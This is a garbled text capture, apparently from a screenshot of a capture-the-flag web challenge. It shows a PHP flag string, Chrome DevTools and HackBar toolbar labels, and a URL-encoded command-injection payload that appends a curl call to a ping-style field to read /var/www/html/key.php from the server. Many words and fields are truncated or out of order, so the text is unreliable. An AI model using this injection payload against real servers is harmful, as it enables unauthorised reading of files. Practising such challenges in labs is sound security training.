 <?php
$flag="flag{1c855dda4556f65ba97869b6c205a7ea}";
?>
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder Hack
OAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
Use POST method multipart/form-data MODIFY HEADER
dy Name
md=127.0.0.1%26curl+file%3A%2F%2F%2Fvar%2Fwww%2Fhtml%2Fkey.p Origin
%7Bp%7D+-o+123.txt
Name
Content-Type